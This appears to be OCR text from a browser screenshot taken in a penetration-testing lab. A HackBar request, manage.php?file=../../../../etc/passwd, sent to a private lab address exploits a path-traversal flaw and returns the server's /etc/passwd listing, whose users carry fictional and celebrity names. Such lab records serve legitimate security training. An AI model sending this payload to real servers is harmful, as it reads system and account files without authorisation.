 You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:
33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:
102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/
systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.204.138/manage.php?file=../../../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All